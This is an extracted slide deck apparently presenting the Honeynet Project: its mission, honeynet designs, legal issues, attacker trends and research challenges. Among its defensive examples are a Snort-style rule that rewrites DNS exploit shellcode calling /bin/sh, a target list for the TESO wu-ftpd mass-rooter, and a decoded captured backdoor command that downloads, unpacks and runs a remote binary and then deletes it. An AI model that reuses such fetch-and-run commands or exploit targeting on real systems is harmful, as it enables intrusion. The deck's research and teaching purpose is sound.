The Honeynet Project Your Speakers The Team Members
The Honeynet Project

Your Speakers The Team Members
Overview t t The Honeynet Project Honeynets The Enemy Learning More

Honeynet Project
The Honeynet Project t All volunteer organization of security professionals dedicated to researching cyber threats. t We do this by deploying networks around the world to be hacked.
Mission Statement To learn the tools, tactics, and motives of the blackhat community, and share the lessons learned.
Goals t t t Awareness: To raise awareness of the threats that exist. Information: For those already aware, to teach and inform about the threats. Research: To give organizations the capabilities to learn more on their own.
![Project History The group informally began in April, 1999 as the [Wargames] maillist. Over Project History The group informally began in April, 1999 as the [Wargames] maillist. Over](http://slidetodoc.com/presentation_image/4ad416ea70009698fc6e4a5be960bc26/image-8.jpg)
Project History The group informally began in April, 1999 as the [Wargames] maillist. Over time the group has grown, officially becoming the Honeynet Project in June, 2000. Currently in Phase. II of a three phase Project.
Value of the Project t t Totally Open. Source, share all of our work, research and findings. Everything we capture is happening in the wild, there is no theory. Made up of security professionals from around the world. We have no agenda, no employees, nor any product or service to sell.
Project Organization t t t Non-profit organization Board of Directors No more then two members from any organization. Diverse set of skills and experiences. Team works virtually, from around the world.

0 x 501 C 3 project@honeynet. org

Honeynet Research Alliance Starting in 2002, the Alliance is a forum of organizations around the world actively researching, sharing and deploying Honeynet technologies. http: //www. honeynet. org/alliance/

Alliance Members t t t t South Florida Honey. Net Project Nodal Intrusion Forensics Technology Initiative SAIC Wireless Honeynet net. Forensics Honeynet Paladion Networks Honeynet Project (India) Internet Systematics Lab Honeynet Project (Greece) AT&T Mexico Honeynet (Mexico) Honeynet. BR (Brazil)

Honeynets
Honeypots t A security resource who’s value lies in being probed, attacked or compromised. t Has no production value, anything going to or from a honeypot is likely a probe, attack or compromise. http: //www. tracking-hackers. com

Advantages / Disadvantages t Advantages – Reduce false negatives and false positives – Collect little data, but data of high value – Minimal resources – Conceptually simple t Disadvantages – Limited field of view – Risk
What is a Honeynet t t High-interaction honeypot. Its an architecture, not a product or software. Populate with live systems. Once compromised, data is collected to learn the tools, tactics, and motives of the blackhat community.

How it works t A highly controlled network where every packet entering or leaving is monitored, captured, and analyzed. t Any traffic entering or leaving the Honeynet is suspect by nature. http: //www. honeynet. org/papers/honeynet/
Honeynet Requirements t t t Data Control Data Capture Data Collection (for distributed Honeynets) http: //www. honeynet. org/alliance/requirements. html

Honeynet - Gen. I
Honeynet - Gen. II t Easier to Deploy – Both Data Control and Data Capture on the same system. t Harder to Detect – Identify activity as opposed to counting connections. – Modify packets instead of blocking.

Honeynet - Gen. II

Data Control - Gen. II alert tcp $EXTERNAL_NET any -> $HOME_NET 53 (msg: "DNS EXPLOIT named"; flags: A+; content: "|CD 80 E 8 D 7 FFFFFF|/bin/sh"; replace: "|0000 E 8 D 7 FFFFFF|/ben/sh"; ) http: //hogwash. sourceforge. net
Virtual Honeynets All the elements of a Honeynet combined on a single physical system. Accomplished by running multiple instances of operating systems simultaneously. Examples include VMware and User Mode Linux. Virtual Honeynets can support both Gen. I and Gen. II technologies.
Wireless Honeynets Identify threats in 802. 11 space.

Distributed Honeynets

Possible Uses t Research – Early Warning and Prediction – Identify new tools and tactics – Profiling Blackhats t t Testing an environment Incident Response / Forensic Development

Early Warning & Prediction

New Tools

New Tactics

Blackhats J 4 ck: why don't you start charging for packet attacks? J 4 ck: "give me x amount and I'll take bla offline for this amount of time” J 1 LL: it was illegal last I checked J 4 ck: heh, then everything you do is illegal. Why not make money off of it? J 4 ck: I know plenty of people that'd pay exorbatent amounts for packeting
Risk t Honeynets are highly complex, requiring extensive resources and manpower to properly maintain. t Honeynets are a high risk technology. As a high interaction honeypot, they can be used to attack or harm other non -Honeynet systems.

Legal Issues t t t Privacy Entrapment Liability
Privacy No single statute concerning privacy – Electronic Communication Privacy Act (18 USC 2701 -11) – Federal Wiretap Statute (Title III, 18 USC 2510 -22) – The Pen/Trap Statute (18 USC § 3121 -27)
Entrapment t t Used only by defendant to avoid conviction. Cannot be held criminally liable for ‘entrapment’. Applies only to law enforcement Even then, most legal authorities consider Honeynets non-entrapment.
Liability t Any organization may be liable if a Honeynet system is used to attack or damage other non-Honeynet systems. – Decided at state level, not federal – Civil issue, not criminal t This is why the Honeynet Project focuses so much attention on Data Control.
Legal Contact for. mil /. gov Department of Justice, Computer Crime and Intellectual Property Section – General Number: (202) 514 -1026 – Specific Contact: Richard Salgado • Direct Telephone (202) 353 -7848 • E-Mail: richard. salgado@usdoj. gov
The Enemy
Who am I?
The Threat is Active The blackhat community is extremely active. – 20+ unique scans a day. – Fastest time honeypot manually compromised, 15 minutes (worm, 92 seconds). – Default RH 6. 2, life expectancy is 72 hours – 100% - 900% increase of activity from 2000 to 2001 – Its only getting worse http: //www. honeynet. org/papers/stats/
Methodology Many blackhats randomly probe the Internet searching for a known vulnerability. Only 1 percent of systems may have this vulnerability. However, if you scan over 1 million systems, you can potentially hack into 10, 000 computers.

Auto-rooter
Tools We have noticed the following trends. It appears the blackhat are not getting better, however their TOOLS are. – Automation (auto-rooters, mass-rooter, worms) – Backdoors / Remote control – Encryption (Trojaned ssh) – Kernel rootkits

TESO wu-ftpd mass-rooter 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 | | | | | | | | | Caldera e. Desktop|Open. Linux 2. 3 update[wu-ftpd-2. 6. 1 -13 OL. i 386. rpm] Debian potato [wu-ftpd_2. 6. 0 -3. deb] Debian potato [wu-ftpd_2. 6. 0 -5. 1. deb] Debian potato [wu-ftpd_2. 6. 0 -5. 3. deb] Debian sid [wu-ftpd_2. 6. 1 -5_i 386. deb] Immunix 6. 2 (Cartman) [wu-ftpd-2. 6. 0 -3_Stack. Guard. rpm] Immunix 7. 0 (Stolichnaya) [wu-ftpd-2. 6. 1 -6_imnx_2. rpm] Mandrake 6. 0|6. 1|7. 0|7. 1 update [wu-ftpd-2. 6. 1 -8. 6 mdk. i 586. rpm] Mandrake 7. 2 update [wu-ftpd-2. 6. 1 -8. 3 mdk. i 586. rpm] Mandrake 8. 1 [wu-ftpd-2. 6. 1 -11 mdk. i 586. rpm] Red. Hat 5. 0|5. 1 update [wu-ftpd-2. 4. 2 b 18 -2. 1. i 386. rpm] Red. Hat 5. 2 (Apollo) [wu-ftpd-2. 4. 2 b 18 -2. i 386. rpm] Red. Hat 5. 2 update [wu-ftpd-2. 6. 0 -2. 5. x. i 386. rpm] Red. Hat 6. ? [wu-ftpd-2. 6. 0 -1. i 386. rpm] Red. Hat 6. 0|6. 1|6. 2 update [wu-ftpd-2. 6. 0 -14. 6 x. i 386. rpm] Red. Hat 6. 1 (Cartman) [wu-ftpd-2. 5. 0 -9. rpm] Red. Hat 6. 2 (Zoot) [wu-ftpd-2. 6. 0 -3. i 386. rpm] Red. Hat 7. 0 (Guinness) [wu-ftpd-2. 6. 1 -6. i 386. rpm] Red. Hat 7. 1 (Seawolf) [wu-ftpd-2. 6. 1 -16. rpm] Red. Hat 7. 2 (Enigma) [wu-ftpd-2. 6. 1 -18. i 386. rpm] Su. SE 6. 0|6. 1 update [wuftpd-2. 6. 0 -151. i 386. rpm] Su. SE 6. 0|6. 1 update wu-2. 4. 2 [wuftpd-2. 6. 0 -151. i 386. rpm] Su. SE 6. 2 update [wu-ftpd-2. 6. 0 -1. i 386. rpm] Su. SE 6. 2 update [wuftpd-2. 6. 0 -121. i 386. rpm] Su. SE 6. 2 update wu-2. 4. 2 [wuftpd-2. 6. 0 -121. i 386. rpm] Su. SE 7. 0 [wuftpd. rpm] Su. SE 7. 0 wu-2. 4. 2 [wuftpd. rpm] Su. SE 7. 1 wu-2. 4. 2 [wuftpd. rpm] Su. SE 7. 2 wu-2. 4. 2 [wuftpd. rpm] Su. SE 7. 3 wu-2. 4. 2 [wuftpd. rpm]

Encoded Backdoor Command 02/19 -04: 34: 10. 529350 206. 123. 208. 5 -> 172. 16. 183. 2 PROTO 011 TTL: 237 TOS: 0 x 0 ID: 13784 Ip. Len: 20 Dgm. Len: 422 02 00 17 35 B 7 37 BA 3 D B 5 38 BB F 2 36 86 BD 48. . . 5. 7. =. 8. . 6. . H D 3 5 D D 9 62 EF 6 B A 2 F 4 2 B AE 3 E C 3 52 89 CD 57. ]. b. k. . +. >. R. . W DD 69 F 2 6 C E 8 1 F 8�E 29 B 4 3 B 8 C D 2 18 61 A 9 F 6. i. l. . . ). ; . . . a. . 3 B 84 CF 18 5 D A 5 EC 36 7 B C 4 15 64 B 3 02 4 B 91 ; . . . ]. . 6{. . d. . K. 0 E 94 1 A 51 A 6 DD 23 AE 32 B 8 FF 7 C 02 88 CD 58. . . Q. . #. 2. . |. . . X D 6 67 9 E F 0 27 A 1 1 C 53 99 24 A 8 2 F 66 B 8 EF 7 A. g. . '. . S. $. /f. . z F 2 7 B B 2 F 6 85 12 A 3 20 57 D 4 5 A E 0 25 B 0 2 E BF. {. . . W. Z. %. . . F 6 48 7 F C 4 0 A 95 20 AA 26 AF 3 C B 8 EF 41 78 01. H. . . &. <. . Ax. 85 BC 00 89 06 3 D BA 40 C 6 0 B 96 14 A 5 DC 67 F 2. . . =. @. . . g. 7 C F 8 81 0 E 8 A DC F 3 0 A 21 38 4 F 66 7 D 94 AB C 2 |. . . . !8 Of}. . . D 9 F 0 07 1 E 35 4 C 63 7 A 91 A 8 BF D 6 ED 04 1 B 32. . 5 Lcz. . . . 2 49 60 77 8 E A 5 BC D 3 EA 01 18 2 F 46 5 D 74 8 B A 2 I`w. . . . /F]t. . B 9 D 0 E 7 FE 15 2 C 43 5 A 71 88 9 F B 6 CD E 4 FB 12. . . , CZq. . . . 29 40 57 6 E 85 9 C B 3 CA E 1 F 8 0 F 26 3 D 54 6 B 82 )@Wn. . . . &=Tk. 99 B 0 C 7 DE F 5 0 C 23 3 A 51 68 7 F 96 AD C 4 DB F 2. . . #: Qh. . . 09 20 37 4 E 65 7 C 93 AA C 1 D 8 EF 06 1 D 34 4 B 62. 7 Ne|. . . . 4 Kb 79 90 A 7 BE D 5 EC 03 1 A 31 48 5 F 76 8 D A 4 BB D 2 y. . . . 1 H_v. . E 9 00 17 2 E 45 5 C 73 8 A A 1 B 8 CF E 6 FD 14 2 B 42. . Es. . . . +B 59 70 87 9 E B 5 CC E 3 FA 11 28 3 F 56 6 D 84 9 B B 2 Yp. . . . (? Vm. . . C 9 E 0 F 7 0 E 25 3 C 53 6 A 81 98 AF C 6 DD F 4 0 B 22. . %<Sj. . . . " 39 50 67 7 E 95 AC C 3 DA F 1 08 1 F 36 4 D 64 7 B 92 9 Pg~. . . . 6 Md{. A 9 C 0 D 7 EE 05 1 C 33 4 A 61 78 8 F A 6 BD D 4 EB 02. . . 3 Jax. . . 19 30 47 5 E 75 8 C A 3 BA D 1 E 8 FF 16 2 D 44 5 B 72. 0 G^u. . . . -D[r 89 A 0 B 7 CE E 5 FC 13 2 A 41 58 6 F 86 9 D B 4 CB E 2. . . . *AXo. . . F 9 10 27 3 E 55 6 C 83 9 A B 1 C 8 DF F 6 0 D 24 3 B 52. . '>Ul. . . . $; R 69 80 i.

Decoded Backdoor Command starting decode of packet size 420 17 35 B 7 37 BA 3 D B 5 38 BB F 2 36 86 local buf of size 420 00 07 6 B 69 6 C 6 C 61 6 C 6 C 20 2 D 39 65 72 76 65 20 3 B 20 6 C 79 6 E 78 20 72 63 65 20 68 74 74 70 3 A 2 F 2 F 31 36 38 2 E 31 30 33 2 E 32 3 A 38 38 38 6 F 20 3 E 20 2 F 74 6 D 70 2 F 66 6 F 6 F 20 3 B 20 63 64 20 2 F 74 6 D 70 20 3 B 20 2 D 78 76 7 A 66 20 66 6 F 6 F 2 E 74 20 2 E 2 F 74 74 73 65 72 76 65 20 3 B 2 D 72 66 20 66 6 F 6 F 2 E 74 67 7 A 20 72 76 65 3 B 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 B 1 91 00 83 6 A A 6 39 05 B 1 BF E 7 6 F C 5 FE 24 05 00 00 BD 48 D 3 5 D 20 2 D 39 32 2 E 20 67 20 74 00 00 00 00 BF 00 74 73 32 2 F 74 74 7 A 72 74 00 00 00 00 1 D 00 74 6 F 2 E 66 67 61 20 6 D 73 00 00 00 00 88 00 73 75 31 6 F 7 A 72 3 B 20 65 00 00 00 00 CB 00 . . killall -9 tts erve ; lynx -sou rce http: //192. 1 68. 103. 2: 8882/fo o > /tmp/foo. tgz ; cd /tmp ; tar -xvzf foo. tgz ; . /ttserve ; rm -rf foo. tgz ttse rve; . . . . . . . . . . . . . . . . j. 9. . o. . . $. . .

Jargon File t t t A dictionary of commonly used hacker words or phrases. A total of 1989 entries. Broke these entries into 18 possible categories. There were 354 words or phrases (17. 8%) that were determined not to belong to any of the possible 18 categories, could not be combined with other unclassified items, or were classified as close synonyms for other words or phrases. The remaining 1635 items were classified into at least one of eighteen different categories.
Thematic Analysis of Hacker Jargon File Note: Dictionary Entry May Be Coded in More Than One Category

Learning More
Additional Information t t t Challenges Papers Book

Challenges The Project offers you the opportunity to study real attacks on your own, compare your analysis to others, and learn about blackhats. – Scan of the Month challenges – Forensic Challenge – Reverse Challenge http: //www. honeynet. org/misc/

Scan of the Month t t t Monthly challenge Decode attacks from the wild Over 20 scans and results archived
Forensic Challenge t In 2001 the community was challenged to fully analyze a hacked Linux computer. – Images and answers online. – Average time spent was 34 man hours on a 30 minute attack. – New tools: Brian Carrier from @Stake developed TCT based tools autopsy and later TASK.
The Reverse Challenge t In 2002 the community was challenged to reverse a binary captured in the wild.
Know Your Enemy papers t t Series of papers dedicated to Honeynet research and their findings. Translated into over 10 different languages. http: //www. honeynet. org/papers/
Know Your Enemy book t t t Book based on Phase. I of Honeynet Project research. Published September, 2001 2 nd edition coming 2003 http: //www. honeynet. org/book/
Conclusion t The Honeynet Project is a non-profit, all volunteer organization dedicated to researching cyber threats using Honeynet technologies, and sharing those lessons learned. t It is hoped our research ultimately improves the security of the Internet community.

http: //www. honeynet. org <project@honeynet. org>
- Slides: 58